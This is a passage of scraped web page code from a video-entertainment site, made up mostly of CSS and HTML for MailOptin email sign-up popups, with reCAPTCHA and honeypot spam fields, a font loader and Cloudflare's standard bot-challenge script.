0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769800594" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":177596,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769800594" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c635872fe5c2780',t:'MTc2OTgwMTAyNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/Kot81JrgNFI?rel=0&iv_load_policy=3
body_size: 46550
content:
